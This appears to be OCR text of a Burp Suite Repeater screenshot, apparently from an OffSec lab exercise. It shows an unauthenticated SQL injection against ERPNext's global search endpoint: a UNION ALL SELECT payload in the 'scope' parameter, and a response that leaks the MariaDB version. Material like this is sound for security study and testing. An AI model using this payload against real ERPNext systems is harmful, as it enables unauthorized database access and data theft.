 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token: None
X-Requested-With: XMLHttpRequest
Content-Length: 109
Connection: close
Cookie: sid=Guest; system_user=yes; user_id=Guest;
user_image=; full_name=Guest
cmd=frappe.utils.global_search.web_search&text=offsec&s
cope=offsec_scope" UNION ALL SELECT 1,2,3,4,@@version#
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 131
Set-Cookie: sid=Guest; Expires=Tue, 24-Dec-2019
08:20:42 GMT; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_id=Guest; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: full_name=Guest; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Sat, 21 Dec 2019 08:20:44 GMT
{"message":[{"route":"10.2.24-MariaDB-10.2.24+maria~xen
ial-log","content":"3","relevance":0,"name":"2","title"
:"4","doctype":"1"}]}